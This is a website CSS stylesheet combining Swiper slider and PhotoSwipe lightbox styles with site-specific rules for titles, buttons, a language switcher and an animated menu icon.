.swiper-button-next.swiper-button-white,
.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,
.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000000
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s opacity;
    transition: .3s opacity;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    -webkit-transform: scale(.33);
    -ms-transform: scale(.33);
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    -webkit-transform: scale(.66);
    -ms-transform: scale(.66);
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    -webkit-transform: scale(.33);
    -ms-transform: scale(.33);
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    -webkit-transform: scale(.66);
    -ms-transform: scale(.66);
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    -webkit-transform: scale(.33);
    -ms-transform: scale(.33);
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    -webkit-transition: .2s transform, .2s top;
    transition: .2s transform, .2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    -webkit-transition: .2s transform, .2s left;
    transition: .2s transform, .2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    -webkit-transition: .2s transform, .2s right;
    transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, .25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    -webkit-transform-origin: right top;
    -ms-transform-origin: right top;
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    -webkit-transform-origin: 50%;
    -ms-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s infinite linear;
    animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes swiper-preloader-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-flip {
    overflow: visible
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}


/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    -ms-touch-action: none;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    -webkit-backface-visibility: hidden;
    outline: 0
}

.pswp * {
    box-sizing: border-box
}

.pswp img {
    max-width: none
}

.pswp--animate_opacity {
    opacity: .001;
    will-change: opacity;
    -webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--open {
    display: block
}

.pswp--zoom-allowed .pswp__img {
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.pswp--zoomed-in .pswp__img {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.pswp--dragging .pswp__img {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .9);
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    will-change: opacity
}

.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden
}

.pswp__container,
.pswp__zoom-wrap {
    -ms-touch-action: none;
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top;
    -webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);
    transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1);
    transition: transform 333ms cubic-bezier(.4, 0, .22, 1), -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp__bg {
    will-change: opacity;
    -webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    -webkit-transition: none;
    transition: none
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0
}

.pswp__img--placeholder {
    -webkit-backface-visibility: hidden
}

.pswp__img--placeholder--blank {
    background: #222
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0
}

.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC
}

.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline
}


/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: 0 0;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: .75;
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    box-shadow: none
}

.pswp__button:focus,
.pswp__button:hover {
    opacity: 1
}

.pswp__button:active {
    outline: 0;
    opacity: .9
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.pswp__ui--over-close .pswp__button--close {
    opacity: 1
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(../img/default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px
}

@media (-webkit-min-device-pixel-ratio:1.1),
(-webkit-min-device-pixel-ratio:1.09375),
(min-resolution:105dpi),
(min-resolution:1.1dppx) {

    .pswp--svg .pswp__button,
    .pswp--svg .pswp__button--arrow--left:before,
    .pswp--svg .pswp__button--arrow--right:before {
        background-image: url(../img/default-skin.svg)
    }

    .pswp--svg .pswp__button--arrow--left,
    .pswp--svg .pswp__button--arrow--right {
        background: 0 0
    }
}

.pswp__button--close {
    background-position: 0 -44px
}

.pswp__button--share {
    background-position: -44px -44px
}

.pswp__button--fs {
    display: none
}

.pswp--supports-fs .pswp__button--fs {
    display: block
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0
}

.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: 0 0;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute
}

.pswp__button--arrow--left {
    left: 0
}

.pswp__button--arrow--right {
    right: 0
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: '';
    top: 35px;
    background-color: rgba(0, 0, 0, .3);
    height: 30px;
    width: 32px;
    position: absolute
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px
}

.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    -webkit-transition: opacity .25s ease-out;
    transition: opacity .25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity
}

.pswp__share-modal--hidden {
    display: none
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #FFF;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .25);
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    -webkit-transition: -webkit-transform .25s;
    transition: -webkit-transform .25s;
    transition: transform .25s;
    transition: transform .25s, -webkit-transform .25s;
    -webkit-backface-visibility: hidden;
    will-change: transform
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px
}

.pswp__share-tooltip a:hover {
    text-decoration: none;
    color: #000
}

.pswp__share-tooltip a:first-child {
    border-radius: 2px 2px 0 0
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px
}

.pswp__share-modal--fade-in {
    opacity: 1
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px
}

a.pswp__share--facebook:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #FFF;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none
}

a.pswp__share--facebook:hover {
    background: #3E5C9A;
    color: #FFF
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3E5C9A
}

a.pswp__share--twitter:hover {
    background: #55ACEE;
    color: #FFF
}

a.pswp__share--pinterest:hover {
    background: #CCC;
    color: #CE272D
}

a.pswp__share--download:hover {
    background: #DDD
}

.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #FFF;
    opacity: .75;
    padding: 0 10px
}

.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px
}

.pswp__caption small {
    font-size: 11px;
    color: #BBB
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC
}

.pswp__caption--empty {
    display: none
}

.pswp__caption--fake {
    visibility: hidden
}

.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    -webkit-transition: opacity .25s ease-out;
    transition: opacity .25s ease-out;
    will-change: opacity;
    direction: ltr
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px
}

.pswp__preloader--active {
    opacity: 1
}

.pswp__preloader--active .pswp__preloader__icn {
    background: url(../img/preloader.gif) 0 0 no-repeat
}

.pswp--css_animation .pswp__preloader--active {
    opacity: 1
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise .5s linear infinite;
    animation: clockwise .5s linear infinite
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1s cubic-bezier(.4, 0, .22, 1) infinite;
    animation: donut-rotate 1s cubic-bezier(.4, 0, .22, 1) infinite
}

.pswp--css_animation .pswp__preloader__icn {
    background: 0 0;
    opacity: .75;
    width: 14px;
    height: 14px;
    position: absolute;
    left: 15px;
    top: 15px;
    margin: 0
}

.pswp--css_animation .pswp__preloader__cut {
    position: relative;
    width: 7px;
    height: 14px;
    overflow: hidden
}

.pswp--css_animation .pswp__preloader__donut {
    box-sizing: border-box;
    width: 14px;
    height: 14px;
    border: 2px solid #FFF;
    border-radius: 50%;
    border-left-color: transparent;
    border-bottom-color: transparent;
    position: absolute;
    top: 0;
    left: 0;
    background: 0 0;
    margin: 0
}

@media screen and (max-width:1024px) {
    .pswp__preloader {
        position: relative;
        left: auto;
        top: auto;
        margin: 0;
        float: right
    }
}

@-webkit-keyframes clockwise {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes clockwise {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes donut-rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    50% {
        -webkit-transform: rotate(-140deg);
        transform: rotate(-140deg)
    }

    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

@keyframes donut-rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    50% {
        -webkit-transform: rotate(-140deg);
        transform: rotate(-140deg)
    }

    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

.pswp__ui {
    -webkit-font-smoothing: auto;
    visibility: visible;
    opacity: 1;
    z-index: 1550
}

.pswp__top-bar {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    width: 100%
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right,
.pswp__caption,
.pswp__top-bar {
    -webkit-backface-visibility: hidden;
    will-change: opacity;
    -webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);
    transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)
}

.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
    visibility: visible
}

.pswp__ui--idle .pswp__top-bar {
    opacity: 0
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
    opacity: 0
}

.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__top-bar {
    opacity: .001
}

.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
    display: none
}

.pswp__element--disabled {
    display: none !important
}

.pswp--minimal--dark .pswp__top-bar {
    background: 0 0
}

.page-title {
    font-size: 30px;
    font-weight: 400;
    line-height: 1;
    text-align: left;
    max-width: 640px;
    margin: auto;
    padding: 1.25em 20px .9em;
    text-transform: uppercase;
    color: #FFBB4E
}

@media (min-width:600px) {
    .page-title {
        text-align: center
    }
}

.page-title--sub {
    font-size: 28px;
    font-weight: 400;
    line-height: 1;
    text-align: left;
    max-width: 640px;
    margin: auto;
    padding: .75em 20px 1.25em;
    text-transform: uppercase;
    color: #FFBB4E
}

.section-title {
    font-size: 34px;
    font-weight: 400;
    letter-spacing: .05em;
    line-height: 1;
    text-align: left;
    margin: 2.25em 20px .5em;
    text-transform: uppercase;
    color: #FFBB4E
}

.page-index__flex-block--item .section-title {
    font-size: 31px;
    margin: 1.2em 20px .6em
}

.related .section-title {
    font-weight: 400;
    font-size: 26px;
    text-align: center;
    margin-bottom: .5em
}

.date-title {
    color: #FFBB4E;
    font-size: 14px;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
    text-align: center;
    margin: 1em auto
}

.date-title small {
    font-size: 12px;
    padding-left: .5em
}

.list-basic .date-title {
    text-align: left;
    margin: auto
}

.button-basic {
    text-align: center;
    font-size: 15px
}

.button-basic a,
.button-basic button {
    cursor: pointer;
    font-weight: 400;
    display: inline-block;
    background-color: #FFBB4E;
    color: #000;
    padding: .2em 1.5em .17em;
    line-height: normal;
    position: relative;
    text-transform: uppercase
}

.homepage .button-basic a,
.homepage .button-basic button {
    margin-top: 2.25em
}

.homepage .page-index__goods-section .button-basic a,
.homepage .page-index__goods-section .button-basic button {
    margin-top: 1.6em
}

.homepage>.button-basic a,
.homepage>.button-basic button {
    margin-top: 2.3em
}

.button-basic a i,
.button-basic button i {
    display: inline-block;
    vertical-align: sub;
    font-size: 0;
    margin-right: 6px
}

.button-basic.jp a,
.button-basic.jp button {
    font-weight: 400;
    font-size: 11px;
    padding: .55em 1.25em .5em
}

.button-basic.wh a,
.button-basic.wh button {
    color: #fff;
    border: 1px solid #fff
}

.button-cta {
    margin: 2em auto
}

.button-cta a,
.button-cta button {
    cursor: pointer;
    background-color: #FFBB4E;
    color: #000;
    line-height: 1;
    letter-spacing: 0;
    display: inline-block;
    padding: .5em 1em;
    position: relative;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.button-cta a i,
.button-cta button i {
    margin-right: .5em
}

.button-lang {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 10px;
    font-weight: 300;
    line-height: 1
}

.button-lang dt {
    padding-right: .5em
}

.button-lang dd {
    position: relative;
    height: 90%
}

.button-lang img {
    width: auto;
    height: 100%
}

.button-lang__en {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.button-lang.en .button-lang__en {
    opacity: 1
}

.button-menu {
    position: relative;
    width: 40px;
    height: 100%
}

@media (max-width:620px) {
    .button-menu {
        margin: 0 10px
    }
}

@media (min-width:621px) {
    .button-menu::before {
        content: "MENU";
        font-weight: 100;
        line-height: 1;
        position: absolute;
        top: 50%;
        left: 0;
        -webkit-transition: .2s ease-out .2s;
        transition: .2s ease-out .2s;
        opacity: 0;
        -webkit-transform: translate(-150%, -50%);
        -ms-transform: translate(-150%, -50%);
        transform: translate(-150%, -50%);
        color: #FFBB4E
    }

    .menu-set .button-menu::before {
        opacity: 1;
        -webkit-transform: translate(-110%, -50%);
        -ms-transform: translate(-110%, -50%);
        transform: translate(-110%, -50%)
    }
}

.button-menu span {
    display: block;
    width: 24px;
    height: 1px;
    background-color: #FFBB4E;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transition: opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out;
    transition: opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out;
    transition: transform .2s ease-out, opacity .2s ease, background-color .2s ease;
    transition: transform .2s ease-out, opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out;
    opacity: 0
}

.homepage .button-menu span {
    -webkit-transition: opacity .2s ease 1.75s, background-color .2s ease 1.75s, -webkit-transform .2s ease-out 1.75s;
    transition: opacity .2s ease 1.75s, background-color .2s ease 1.75s, -webkit-transform .2s ease-out 1.75s;
    transition: transform .2s ease-out 1.75s, opacity .2s ease 1.75s, background-color .2s ease 1.75s;
    transition: transform .2s ease-out 1.75s, opacity .2s ease 1.75s, background-color .2s ease 1.75s, -webkit-transform .2s ease-out 1.75s
}

.button-menu span:nth-child(1) {
    -webkit-transform: translateX(-60px) translateY(-7px) rotate(0);
    -ms-transform: translateX(-60px) translateY(-7px) rotate(0);
    transform: translateX(-60px) translateY(-7px) rotate(0)
}

.button-menu span:nth-child(2) {
    -webkit-transform: translateX(-40px) translateY(0) rotate(0);
    -ms-transform: translateX(-40px) translateY(0) rotate(0);
    transform: translateX(-40px) translateY(0) rotate(0)
}

.button-menu span:nth-child(3) {
    -webkit-transform: translateX(-20px) translateY(7px) rotate(0);
    -ms-transform: translateX(-20px) translateY(7px) rotate(0);
    transform: translateX(-20px) translateY(7px) rotate(0)
}

.menu-set .button-menu span {
    opacity: 1
}

.menu-set .button-menu span:nth-child(1) {
    -webkit-transform: translateX(0) translateY(-7px) rotate(0);
    -ms-transform: translateX(0) translateY(-7px) rotate(0);
    transform: translateX(0) translateY(-7px) rotate(0)
}

.menu-set .button-menu span:nth-child(2) {
    -webkit-transform: translateX(0) translateY(0) rotate(0);
    -ms-transform: translateX(0) translateY(0) rotate(0);
    transform: translateX(0) translateY(0) rotate(0)
}

.menu-set .button-menu span:nth-child(3) {
    -webkit-transform: translateX(0) translateY(7px) rotate(0);
    -ms-transform: translateX(0) translateY(7px) rotate(0);
    transform: translateX(0) translateY(7px) rotate(0)
}

.button-menu__on {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0
}

.button-menu__off {
    opacity: 1
}

.button-menu.on .button-menu__on {
    opacity: 1
}

.button-menu.on .button-menu__off {
    opacity: 0
}

.button-menu.on::before {
    -webkit-transition: opacity .2s ease;
    transition: opacity .2s ease;
    opacity: 0;
    pointer-events: none
}

.button-menu.on span {
    -webkit-transition: opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out;
    transition: opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out;
    transition: transform .2s ease-out, opacity .2s ease, background-color .2s ease;
    transition: transform .2s ease-out, opacity .2s ease, background-color .2s ease, -webkit-transform .2s ease-out
}

.button-menu.on span:nth-child(1) {
    -webkit-transform: translateX(0) translateY(0) rotate(45deg);
    -ms-transform: translateX(0) translateY(0) rotate(45deg);
    transform: translateX(0) translateY(0) rotate(45deg)
}

.button-menu.on span:nth-child(2) {
    -webkit-transform: translateX(0) translateY(0) rotate(-45deg);
    -ms-transform: translateX(0) translateY(0) rotate(-45deg);
    transform: translateX(0) translateY(0) rotate(-45deg)
}

.button-menu.on span:nth-child(3) {
    -webkit-transform: translateX(0) translateY(7px) rotateY(90deg);
    transform: translateX(0) translateY(7px) rotateY(90deg)
}

.homepage .button-menu {
    -webkit-transition: opacity .4s ease-out;
    transition: opacity .4s ease-out
}

@media (min-width:901px) {
    .homepage .button-menu {
        opacity: 0;
        pointer-events: none
    }
}

